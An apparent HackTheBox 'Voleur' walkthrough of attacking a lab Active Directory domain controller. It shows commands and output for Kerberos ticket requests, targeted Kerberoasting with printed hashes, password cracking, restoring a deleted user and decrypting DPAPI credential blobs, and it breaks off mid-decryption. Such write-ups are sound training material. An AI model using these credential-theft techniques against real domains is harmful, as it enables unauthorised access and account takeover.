HackTheBox - Voleur
I captured the user flag on the day the machine was released, but had trouble with root access because a certain deleted user couldn’t be restored. Gave it another shot today and finally rooted it!
And we are provided by credentials:
As is common in real life Windows pentests, you will start the Voleur box with credentials for the following account: ryan.naylor / HollowOct31Nyt
First few steps
Nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
# Nmap 7.95 scan initiated Sun Aug 3 17:35:56 2025 as: /usr/lib/nmap/nmap --privileged --privileged -sV -sC -p- --script-args=ssl-cert=0 -oN scan.nmap -vv 10.10.11.76
Nmap scan report for DC.voleur.htb (10.10.11.76)
Host is up, received echo-reply ttl 127 (0.075s latency).
Scanned at 2025-08-03 17:35:56 EEST for 374s
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-08-03 14:40:35Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
2222/tcp open ssh syn-ack ttl 127 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 42:40:39:30:d6:fc:44:95:37:e1:9b:88:0b:a2:d7:71 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC+vH6cIy1hEFJoRs8wB3O/XIIg4X5gPQ8XIFAiqJYvSE7viX8cyr2UsxRAt0kG2mfbNIYZ+80o9bpXJ/M2Nhv1VRi4jMtc+5boOttHY1CEteMGF6EF6jNIIjVb9F5QiMiNNJea1wRDQ2buXhRoI/KmNMp+EPmBGB7PKZ+hYpZavF0EKKTC8HEHvyYDS4CcYfR0pNwIfaxT57rSCAdcFBcOUxKWOiRBK1Rv8QBwxGBhpfFngayFj8ewOOJHaqct4OQ3JUicetvox6kG8si9r0GRigonJXm0VMi/aFvZpJwF40g7+oG2EVu/sGSR6d6t3ln5PNCgGXw95pgYR4x9fLpn/OwK6tugAjeZMla3Mybmn3dXUc5BKqVNHQCMIS6rlIfHZiF114xVGuD9q89atGxL0uTlBOuBizTaF53Z//yBlKSfvXxW4ShH6F8iE1U8aNY92gUejGclVtFCFszYBC2FvGXivcKWsuSLMny++ZkcE4X7tUBQ+CuqYYK/5TfxmIs=
| 256 ae:d9:c2:b8:7d:65:6f:58:c8:f4:ae:4f:e4:e8:cd:94 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMkGDGeRmex5q16ficLqbT7FFvQJxdJZsJ01vdVjKBXfMIC/oAcLPRUwu5yBZeQoOvWF8yIVDN/FJPeqjT9cgxg=
| 256 53:ad:6b:6c:ca:ae:1b:40:44:71:52:95:29:b1:bb:c1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILv295drVe3lopPEgZsjMzOVlk4qZZfFz1+EjXGebLCR
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
60941/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
60942/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
60954/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
60967/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
61605/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2025-08-03T14:41:31
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 48495/tcp): CLEAN (Timeout)
| Check 2 (port 43178/tcp): CLEAN (Timeout)
| Check 3 (port 60782/udp): CLEAN (Timeout)
| Check 4 (port 38198/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 0s
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Aug 3 17:42:10 2025 -- 1 IP address (1 host up) scanned in 374.22 seconds
Only one interesting port 2222 for ssh running on Ubuntu 4ubuntu0.11. We will need it later.
Tried to enumerate SMB shares, but I got STATUS_NOT_SUPPORTED, likely means that Kerberos auth is enforced via GPOs and NTLM is disabled. So we need to acquire a ticket
1
2
3
4
└─$ impacket-getTGT voleur.htb/ryan.naylor:HollowOct31Nyt -dc-ip 10.10.11.76
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in ryan.naylor.ccache

Using it and enumerating shares I saw a share called IT, after downloading its content there was a file called Access_Review.xlsx. It was protected by a password. office2john was used to crack it. Got password of football1, after viewing it we can see the following:  So this provides us with so much information, We got two new credentials for
So this provides us with so much information, We got two new credentials for svc_ldap and svc_iis, learned that Todd.Wolfe is deleted so it may be to tombstoned (we will restore it later).

User flag
Using Ryan credentials I used NetExec Bloodhound Ingestor module to be able to investigate more. 
So from our owned accounts we can do the following:
- Use
svc_ldapto use shadow credentials attack onlacey.millerto be able to accesssecond line SMB shares WriteSPNonSVC_WINRMto get their hash and try to crack it andwinrmto get user flag
Pwning svc_winrm
1
2
3
4
5
6
7
└─$ /home/pix3l/tools/targetedKerberoast/targetedKerberoast.py --dc-ip 10.10.11.76 -d voleur.htb -u svc_ldap -p M1XyC9pW7qT5Vn --kerberos --dc-host DC.voleur.htb
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (lacey.miller)
$krb5tgs$23$*lacey.miller$VOLEUR.HTB$voleur.htb/lacey.miller*$07cea6d903d57a83278b24e0b1be69c6$e2da18588d3e90c4f7c25f770bfea4b019a591c003513910666b2580327764383440ddc67ad9953bf706688236efe421362bd8a50d316e41e9557d776cd14f2b6b1e9c4813fa02b0bfcb82bfc21ed44f5661d00de3f3498c8e26494d4c9bc862c23428e5eb2664e928da3744370bd980147d0ac88747ebf89ca409173fc2c998b50d47673c3ad872fcf3b513159277f523445f28984064f3c7aea837fe628e51b0ed0f58d17fe196d2833bf9411e6115d04b88c31cb5b52b7f52319e5ae5771b35ffbf65f892558de649e44b0601a380ff7be426c12b4abaee901d18076dc8de039c18d1e549638ac2c399d370b04e6d789384065efc34313bf4df7261cee8dfd06538abbc1c7016b6af276ef131e3930f9c0f9cddd8b37caf6b7426ec9add56ae97a061eab65dcb7c2106216484af8aa6527a7c5512db31547fb6aa0976e1c4f8c9d6b0c87ccabdf9771118384a21dcf91a46b36f7611f49c2a1374341cedfdce5acea44f887f84bf3b26d578cb87d0c66c8760e04881a19f9c0385695f794780286ebf7b4f428ea2227fb513fa1ea14c8add643899411ed39e6a6ab1c68a2a4a96a256882d164c62d5ca1d329bc51479afc9e775e0b5b4df51ba7332b6b6fcf6156703b283a183f14cb4d29389c220eb20fa35f72bf653c9d217ba8935f384fc289c0914250f8563852a3fd3f3da684298189be87b879931541f1061ea73cf67c027ca3e4dae7aac62a72b83d5179ab3b40d334e8c74e5451a0303c32197dd23c2480b1a19df044018d958582b6d294478f05421aac4f5d9f405ba98e9ac7d9c89c0bfa68964b5639c31df06b85a1eb4b279ee0f8daca0aa54bfcba9b7abfbf08d1adca5be962fb7eec744c750d3e7dffbd8671b2eb2bb014e0c7d517149ca8674f157f04ce14fb738618cccef46971dea8b85aa6c415c5a2b4e765eebda69c7e4eb00049e607491e10439572d2e4550025cbd76476ebf40f7289450883183009ecd211388ea8f12312a0feba8b827eb6199e2280f65a8cf60d3f96555308bd2832ba69c85bba6e5f7e73a5e36d6d5308f31473915389dfa2b9422a5a37889f2ffcfb10f2652a10feedc9c947226b9b3a738057f5827e3e80353a114edf2deb23743ac9f005f25ffcb13714f393330a8352d9d535dece05c3885d811a8fcdced0b6b43cda69e09b081de65611a9718f0699d25ff722b366f9e6df95df029eff9dc4f1af11217fb025692384d5d0267e237598a6f746e2437ae741bdfa6d0d099cc78759dbf233dce057c36da25125dd9699e7c5bf96bc1c4e99e93618283ff5579e795a08ce42705e7148d63a2aa13873275a10c0936d98e0d1d3d79bc4e177221df86c7c77938ae804f173c4fbf2df804b4087023781f4229a773fdcc4c34e214228afa06ba9f3dc78a3a0a9624eded1fdc031154e063fc522bfeec9cf5debbfa09d6e3dc5a1b446eccb34819af7d5ae494
[+] Printing hash for (svc_winrm)
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$8cd85b1f56b928251efe1c24183e2b43$5552a3885a327338aac3bc0a9ab8fe1f4edbce467a483fcb287b3f301ff151aa908add3159816d98bba9b168a1210b89d368679daf2206f4eee0263d84822802f812ea563516c00805fd320e130fc22548799397eae59729ded1e2f18b00aa815e22b073e3dbc6dedeb3343e1c1e3206fe3f1fab504e7641aae25d4f77929beffe59fb1cd879dc3a88f06edd4ea6a3423fd3fdc05468e51e572ea3e2af122f8b40cba9881f1a55e8ab922c81b1c9655b8581f0bf8bcbf58e2c104cd8afd095a61b19873196a07c680d55d483288719d12d45901c4ba177f86ded8b8d9cc6bbe439a99008ce4af32edc1ad236162256d13462ddf0cc6072c9ce9d250d5b8f0366f30196820836e3fe1f3faa2b09251bc8f499fe8e7e1f9529e1296689793b191610f07a6f882864c6fd25558b7eaeca8aea7da120d9c46950984dc98d1e912656968c75551f173a8dfc3784561c25e759ca8c2919c4542598d3b4a1478beb5739e5f145a4276ab685603425e42239ea279ed4208d9b4106196e7529cf0227839ca05631fa24b2a8da88eb9ec85c6157820ab105231f1fb6a593b9a9f37dfcacd60fbb7bbbdc2c86130b1944d2918e8871e5b55ee3c1fd52d29b5f003edd73dd030cec6f38c45713540a5055b202450cde38a14b170c29a0d123a1abe6afbb0050355540b541d1a4b132c9d4c3a261e213833b0708ac8fb0256e1372d513515cece17beb10e4ebf280758026ff311683eddb485fd8779ec93bc334faa8f8bf8e530e1e1dd4ad4c623dac8fbcd71549add13857fe4bddc8393f68e102615f30d3d00bc48428bde161db36b85aa5f5fdb7d1b1567d9390b2d4a988430bf5019254101fec6330dad50276581b056d395ad0745264b32ac7df0af255caf99c0265f5fe34a96d57946634c7c97b1df9ccd4093d22d823a29ff0e457f7585caa950b5c2d461b5723f78e48c6a803c32dc7aa7a2c28b065c79debbcb10206cf83ca47cbacb69b2b2e6ad7dcd421ea1e8c80820ebc8e4a81d9c26e8d30a90d2b9983c768142a753e5b182e3ea0ff2f6a56414fae52d62dbc5ca1b5c3d673d2992ad3995451b9f5877ef698a379fe9d3a9a193f51275864eda4346ac9af852768e53800bcda33835aa1d49f26b61da4f9faa6fc8ede4b27ed5a7ac5c105957a656524c26f825b01756718a4bf1c1ad226b633a971d854ce12a2ec72b2c44b900142e2cf4ffff80a183da14121cfc050056dbb1f66f4f1780b57b438c5dcdd02fec0dbc9a4f8afa90fd3ca7a30f91129a5dd489d58bbbe81b2488ef1cd4d257351ccd27ccaf19e29fd5117979da3e1f7f82165ce30cd13dbfcf4eb8ecc7e8663c2173e41f42f6159c16ca87ae446dbf8669fa3dc7904357c165209871965b1f933bf3fb0c461642e191b2eb5b79fae34de3bbdd966fb8ba861dd032f69716b9d7728aba92eccfa12d53f9ca6d920fbe726b01a9d6d2995d03f
We modified SPN for svc_winrm but since svc_ldap has GenericWrite it grants you the ability to modify most attributes of the lacey.miller account, including the servicePrincipalName attribute (since WriteSPN is a subset of GenericWrite)

I tried to crack both but obviously lacey would not be crackable, but we got svc_winrm -> AFireInsidedeOzarctica980219afi
Using kinit to get a TGT then we got user
After running around a bit I found this:  So we can access different shares according to each account we take, for example
So we can access different shares according to each account we take, for example ryan.naylor was in the 1st group which we downloaded the Excel file from. lacey.miller in 2nd and so on.
Root flag
After that I tried getting lacey using shadow credentials attack, but I had to specify the DC host in order to work with the ticket, but I guess it’s not implemented yet.

I noticed that svc_ldap is in RESTORE_USERS group, which we can restore Todd.Wolfe. So we need to restore it, but the trick is we cannot winrm using svc_ldap. So we will use RunasCs.exe to run as svc_ldap inside winrm session.
now we can restore it using Restore-ADObject -Identity '1c6b1deb-c372-4cbb-87b1-15031de169db'
Now we can check if it’s there:  And he is indeed in
And he is indeed in SECOND-LINE SUPPORT TECHNICIANS group.
Using his password to authenticate: 
I enumerated shares and found DPAPI blobs that we can decrypt
1
2
get /Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88
get /Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials/772275FAD58525253490A9B0039791D3
cracking them:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
└─$ impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-3927696377-1337352550-2781715495-1110 -password NightT1meP1dg3on14
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags : 0 (0)
Policy : 0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
